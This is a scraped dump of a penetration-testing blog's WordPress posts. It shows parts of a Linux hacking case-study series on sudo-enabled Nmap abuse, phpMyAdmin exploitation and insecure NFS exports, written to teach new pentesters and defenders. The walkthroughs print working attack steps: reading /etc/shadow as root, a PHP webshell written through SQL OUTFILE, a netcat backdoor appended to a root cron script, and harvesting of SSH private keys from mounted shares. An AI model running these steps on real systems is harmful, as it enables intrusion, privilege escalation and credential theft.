license = "Same as Nmap--See https://nmap.org/book/man-legal.html"
categories = {"vuln", "discovery", "safe"}
portrule = shortport.http
action = function(host,port)
end
Once the module is copied to the target system, you can then run your custom module through Nmap. Below you can see the module successfully runs as our unprivileged user.
nmap --script=./exec --script-args='command=whoami'
nmap --script=./exec --script-args='command=cat /etc/shadow'

Now, you can see we're able to run arbitrary commands in the root user's context, when running our new Nmap module through sudo.
So that’s the Nmap example. Also, for the fun of it, we occasionally configure ncat in sudoers when hosting CTFs, but to be honest I've never seen that in the real world. Either way, the video below shows both the Nmap and ncat scenarios.
Wrap Up
In this blog we talked about different ways to approach SSH password guessing and attacking sudo applications. I hope it was useful information for those new the security community. Good luck and hack responsibly!
[post_title] => Linux Hacking Case Studies Part 4: Sudo Horror Stories [post_excerpt] => This blog will cover different ways to approach SSH password guessing and attacking sudo applications to gain a root shell on a Linux system. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => linux-hacking-case-studies-part-4-sudo-horror-stories [to_ping] => [pinged] => [post_modified] => 2022-04-04 10:01:32 [post_modified_gmt] => 2022-04-04 15:01:32 [post_content_filtered] => [post_parent] => 0 [guid] => https://blog.netspi.com/?p=11375 [menu_order] => 525 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [25] => WP_Post Object ( [ID] => 11333 [post_author] => 17 [post_date] => 2020-03-25 07:00:52 [post_date_gmt] => 2020-03-25 07:00:52 [post_content] =>This blog will walk-through how to attack insecure phpMyAdmin configurations and world writable files to gain a root shell on a Linux system. This case study commonly makes appearances in CTFs, but the general approach for attacking phpMyAdmin can be applied to many web applications. This should be a fun walk-through for people new to penetration testing, or those looking for a phpMyAdmin attack refresher.
This is the third of a five part blog series highlighting entry points and local privilege escalation paths commonly found on Linux systems during real network penetration tests.
Below are links to the first two blogs in the series:
Below is an overview of what will be covered in this blog:
- What is phpMyAdmin?
- Finding phpMyAdmin
- Dictionary Attacks against phpMyAdmin
- Uploading WebShells through phpMyAdmin
- Locating World Writable Files
- Exploiting a World Writable Root Cron Job Script
What is phpMyAdmin?
phpMyAdmin is a web application that can be used to manage local MySQL databases. It’s commonly found in environments of all sizes and occasionally accessible directly from the internet. It's often used as part of open source projects and as a result some administrators don't realize that it's been installed in their environment. Developers also use it to temporarily spin up/down basic test environments, and we commonly see those turn into permanently unmanaged installations on corporate networks. Since we see phpMyAdmin so often, we thought it would be worth sharing a basic overview of how to use it to get a foothold on a system.
To get started, let's talk about findings phpMyAdmin instances.
Accessing NATed Environments
At the risk of adding unnecessary complexity to this scenario, we're going to assume that all of our tests are being conducted from a system that's in a NATed environment. Meaning that we're pretending to connect to a SSH server that is exposed to the internet through a firewall, but the environment we're attacking is on the other side of the firewall.
Finding PHPMyAdmin
phpMyAdmin is a web application that’s usually hosted by Apache, but it can be hosted by other web servers. Sometimes it’s installed in the web root directory, but more commonly we see it installed off of the /phpMyAdmin path. For example, https://server/phpMyAdmin.
With this knowledge let's start searching for web serves that might be hosting phpMyAdmin instances using our favorite port scanner Nmap:
nmap -sT -sV -p80,443 192.168.1.0/24 -oA phpMyAdmin_scan
Next we can quickly search the phpMyAdmin_scan.gnmap output file for open ports with the command below:
grep -i "open" phpMyAdmin_scan.gnmap
We can see a few Apache instances. We can now target those to determine if phpMyAdmin is being hosted on the webroot or /phpMyAdmin path.
Since we are SSHing into a NATed environment we are going to forward port 80 through an SSH tunnel to access the web server hosted on 192.168.1.171. In most cases you wont have to do any port forwarding, but I thought it would be fun to cover the scenario. A detailed overview of SSH tunneling and SOCKS proxies are out of scope for this blog, but below is my attempt to illustrate what we're doing.
Below are a couple of options for SSH tunnling to the target web server.
Linux SSH Client
ssh pentest@ssh.servers.com -L 2222:192.168.1.171:80
Windows PuTTY Client
Once port forwarding is configured, we're able to access phpMyAdmin by navigating to https://127.0.0.1:2222/phpmyadmin in our local web browser.
Dictionary Attacks against PHPMyAdmin
Now that we've found a phpMyAdmin instance the next step is usually to test for default credentials, which are root:[blank]. For the sake of this lab we'll assume the default has been changed, but all is not lost. From here we can conduct a basic dictionary attack to test for common user/password combinations without causing trouble. However, you should always research the web application you're performing dictionary attacks against to ensure that you don't cause account lockouts.
There are a lot of great word lists out there, but for the sake of this scenario we kept it simple with the list below.
User List:
echo root >> /tmp/users.txt
echo admin >> /tmp/users.txt
echo user >> /tmp/users.txt
Password List:
echo password >> /tmp/passwords.txt
echo Password >> /tmp/passwords.txt
You can use a tool like Burp Intruder to conduct dictionary attacks against phpMyAdmin (and other web applications), but a nice article is already available on the topic here. So to show an alternative we'll use Metasploit since it has a module built for the task. Below are some commands to get you started.
Note: Metasploit is installed on the Kali Linux distribution by default.
msfconsole
use auxiliary/scanner/http/phpMyAdmin_login
set rhosts 192.168.1.171
set USER_AS_PASS true
set targeturi /phpMyAdmin/index.php
set user_file /tmp/users.txt
set pass_file /tmp/passwords.txt
run
Below is a screenshot of what a successful dictionary attack looks like.
If the dictionary attack discovers valid credentials, you're ready to login and move onto the next step. Below is a short video showing the dictionary attack process using Metasploit.
Uploading WebShells through PHPMyAdmin
Now that we've guessed the password, the goal is to determine if there is any functionality that may allow us to execute operating system commands on the server. MySQL supports user defined functions that could be used, but instead we're going to write a webshell to the webroot using the OUTFILE function.
Note: In most multi-tiered environments writing a webshell to the webroot through SQL injection wouldn't work, because the database and web server are not hosted on the same system. phpMyAdmin is a bit of an exception in that regard, but LAMP, WAMP, and XAMPP are other examples. It's also worth noting that in some environments the mysql services account may not have write access to the webroot or phhMyAdmin directories.
MySQL Code to Write a Webshell
To get started click the "SQL" button to view the query window. Then execute the query below to upload the custom PHP webshell that can be used to execute commands on the operating system as the Apache service account. Remember that phpMyAdmin may not always be installed to /var/www/phpMyAdmin when executing this in real environments.
SELECT "<HTML><BODY><FORM METHOD="GET" NAME="myform" ACTION=""><INPUT TYPE="text" NAME="cmd"><INPUT TYPE="submit" VALUE="Send"></FORM><pre><?php if($_GET['cmd']) {system($_GET['cmd']);} ?> </pre></BODY></HTML>"
INTO OUTFILE '/var/www/phpMyAdmin/cmd.php'
The actual code can be downloaded here, but below is screenshot showing it in context.
The webshell should now be available at https://127.0.0.1:2222/phpMyAdmin/cmd.php. With that in hand we can start issuing OS commands and begin privilege escalation.
Below are a few commands to start with:
whoami
ls –al
ls /

Below is a quick video illustrating the process.
Note: When you're all done with your webshell make sure to remove it. Also, consider adding authentication to your webshells so you're not opening up holes in client environments.
Locating World Writable Files
World-writable files and folders can be written to by any user. They aren’t implicitly bad, but when those files are directly or indirectly executed by the root user they can be used to escalate privileges.
Finding World-Writable Files
Below is the command we'll run through our webshell to locate potentially exploitable world writable files.
find / -maxdepth 3 -type d -perm -777 2>/dev/null
From here we can start exploring some of the affected files and looking for potentially exploitable targets.
Exploiting a World Writable Root Cron Job Script
In our example below, the /scripts/ directory is world-writable. It appears to contain a script that is run by the a root cron job. While this isn’t incredibly common, we have seen it in the wild. The general idea can be applied to sudo scripts as well. There are a lot of things we could write to the root cron job script, but for fun we are going to add a line to the script that will start a netcat listener as root. Then we can connect to the listener from our Linux system.
Display Directory Listing for Scripts
ls /scripts
cat /scripts/rootcron.sh

Add Netcat Backdoor to Root’s Crontab Script
echo "nc -l -p12345 -e /usr/bin/sh& 2>/dev/null" >> /scripts/rootcron.sh
cat /scripts/rootcron.sh

You’ll have to wait for the cron job to trigger, but after that you should be able to connect the netcat backdoor listening on port 12345 from the Linux system.
Below are a few commands you might want to try once connected:
nc 192.168.1.171 12345
whoami
pwd
cat /etc/shadow
w

I acknowledge that this seems like an exaggerated scenario, but sometimes reality is stranger than fiction. While this isn’t a common occurrence we have seen very similar scenarios during real penetration tests. For scenarios that require a reverse shell instead of a bind shell, pentestmonkey.net has a few documented options here. However, below is a quick video showing the netcat backdoor installation and access.
Wrap Up
This blog illustrated one way to obtain a root shell on a remote Linux system using a vulnerable phpMyAdmin installation and a world writable script being executed by a root cron job . While there are many ways to reach the same end, I think the moral of this story is that web admin interfaces can be soft targets, and often support functionality that can lead to command execution. Also, performing web application discovery and maintenance is an important part of vulnerability management that is often overlooked. Hopefully this blog will be useful to new pentesters and defenders trying to better understand the potential impacts associated with insecurely configured web platforms like phpMyAdmin in their environments. Good luck and hack responsibly!
[post_title] => Linux Hacking Case Studies Part 3: phpMyAdmin [post_excerpt] => This blog will walkthrough how to attack insecure phpMyAdmin configurations and world writable files to gain a root shell on a Linux system. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => linux-hacking-case-studies-part-3-phpmyadmin [to_ping] => [pinged] => [post_modified] => 2021-06-08 21:59:03 [post_modified_gmt] => 2021-06-08 21:59:03 [post_content_filtered] => [post_parent] => 0 [guid] => https://blog.netspi.com/?p=11333 [menu_order] => 527 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [26] => WP_Post Object ( [ID] => 11309 [post_author] => 17 [post_date] => 2020-03-24 07:00:52 [post_date_gmt] => 2020-03-24 07:00:52 [post_content] =>This blog will walk through how to attack insecure NFS exports and setuid configurations in order to gain a root shell on a Linux system. This should be a fun overview for people new to penetration testing, or those looking for a NFS refresher. This is the second of a five part blog series highlighting entry points and local privilege escalation paths commonly found on Linux systems during real network penetration tests. The first blog focused on attacking Rsync and can be found here.
Below is an overview of what will be covered in this blog:
- What is NFS and Why Should I Care?
- Finding NFS Servers
- Enumerating NFS Exports
- Mounting NFS Exports
- Searching for Passwords and Private Keys (User Access)
- Targeting Setuid (Root Access)
What is NFS and Why Should I Care?
Network File System (NFS) is a clear text protocol that is used to transfer files between systems. So what’s the problem? Insecurely configured NFS servers are found during our internal network penetration tests about half of the time. The weak configurations often provide unauthorized access to sensitive data and sometimes the means to obtain a shell on the system. As you might imagine, the access we get is largely dependent on the NFS configuration.
Remotely accessing directories shared through NFS exports requires two things, mount access and file access.
- Mount access can be restricted by hostname or IP in /etc/exports, but in many cases no restrictions are applied. It's also worth noting that IP and hostnames are easy to impersonate (assuming you know what to impersonate).
- File access is made possible by configuring exports in /etc/exports and labeling them as readable/writable. File access is then restricted by the connecting user's UID, which can be spoofed. However, it should be noted that there are some mitigating controls such as "root squashing", that can be enabled in /etc/exports to prevent access from a UID of 0 (root).
The Major Issue with NFS
If it’s possible to mount NFS exports, the UID can usually be manipulated on the client system to bypass file permissions configured on the directory being made available via the NFS export. Access could also be accidentally given if the UID on the file and the UID of the connecting user are the same.
Below is a overview of how unintended access can occur:
- On “Server 1” there is a user named “user1” with a UID of 1111.
- User1 creates a file named “secret” that is only accessible to themselves and root using a command like “chmod 600 secret”.
- A read/write NFS export is then created on Server1 with no IP restrictions that maps to the directory containing user1’s secret file.
- On a separate Linux Client System, there is a user named “user2” that also has a UID of 1111. When user2 mounts the NFS export hosted by Server1, they can read the secret file, because their UID matches the UID of the secret file’s owner (user1 on server1).
Below is an attempt at illustrating the scenario.

Finding NFS Servers
NFS listens on UDP/TCP ports 111 and 2049. Use common tools like nmap identify open NFS ports.
nmap -sS -pT:2049,111,U:2049,111 192.168.1.0/24 -oA nfs_scan
grep -i "open" nfs_scan.gnmap

Use common tools like nmap or rpcinfo to determine the versions of NFS currently supported. This may be important later. We want to force the use of version 3 or below so we can list and impersonate the UID of the file owners. If root squashing is enabled that may be a requirement for file access.
Enumerate support NFS versions with Nmap:
nmap -sV -p111,2049 192.168.1.171
Enumerate support NFS versions with rpcinfo:
apt-get install nfs-client
rpcinfo -p 192.168.1.171

Below is a short video that shows the NFS server discovery process.
Enumerating NFS Exports
Now we want to list the available NFS exports on the remote server using Metasploit or showmount.
Metasploit example:
root@kali:~# msfconsole
msf > use auxiliary/scanner/nfs/nfsmount
msf auxiliary(nfsmount) > set rhosts 192.168.1.171
msf auxiliary(nfsmount) > run

Showmount example:
apt-get install samba
showmount -e 192.168.1.171

Mounting NFS Exports
Now we want to mount the available NFS exports while running as root. Be sure to use the “-o vers=3” flag to ensure that you can view the UIDs of the file owners. Below are some options for mounting the export.
mkdir demo
mount -o vers=3 192.168.1.171:/home demo
mount -o vers=3 192.168.1.222:/home demo -o nolock
or
mount -t nfs -o vers=3 192.168.1.171:/home demo
or
mount -t nfs4 -o proto=tcp,port=2049 192.168.1.171:/home demo

Viewing UIDs of NFS Exported Directories and Files
If you have full access to everything then root squashing may not be enabled. However, if you get access denied messages, then you’ll have to impersonate the UID of the file owner and remount the NFS export to get access (not covered in this blog).
List UIDs using mounted drive:
ls -an

List UIDs using nmap:
nmap --script=nfs-ls 192.168.1.171 -p 111

Searching for Passwords and Private Keys (User Access)
Alrighty, let’s assume you were able to access the NFS with root or another user. Now it’s time to try to find passwords and keys to access the remote server. Private keys are typically found in /home/<user>/.ssh directories, but passwords are often all over the place.
Find files with “Password” in the name:
cd demo
find ./ -name "*password*"
cat ./test/password.txt

Find private keys in .ssh directories:
mount 192.168.1.222:/ demo2/
cd demo2
find ./ -name "id_rsa"
cat ./root/.ssh/id_rsa

Below is a short via showing the whole mounting and file searching process.
Targeting Setuid (Getting Root Access)
Now that we have an interactive shell as a least privilege user (test), there are lots of privilege escalation paths we could take, but let's focus on setuid binaries for this round. Binaries can be configured with the setuid flag, which allows users to execute them as the binary's owner. Similarly, binaries configured with the setguid flag, which allow users to execute the flag binary as the group associated with the file. This can be a good and bad thing for system administrators.
- The Good news is that setuid binaries can be used to safely execute privileged commands such as passwd.
- The Bad news is that setuid binaries can often be used for privilege escalation if they are owned by root and allow direct execution of arbitrary commands or indirect execution of arbitrary commands through plugins/modules.
Below are commands that can be used to search for setuid and setguid binaries.
Find Setuid Binaries
find / -perm -u=s -type f 2>/dev/null
Find Setguid Binaries
find / -perm -g=s -type f 2>/dev/null
Below is an example screenshot you might encounter during a pentest.

Once again, the goal is usually to get the binary to execute arbitrary code as root for you. In real world scenarios you'll likely have to do a little research or reversing of target setuid binaries in order to determine the best way to do that. In our case, the /home/test/exec binary allows us to directly execute OS commands as root. The source code for the example application can be found at https://github.com/nullbind/Other-Projects/blob/master/random/exec.c.
Below are the sample commands and a screenshot:
cd /home/test/
./exec
whoami
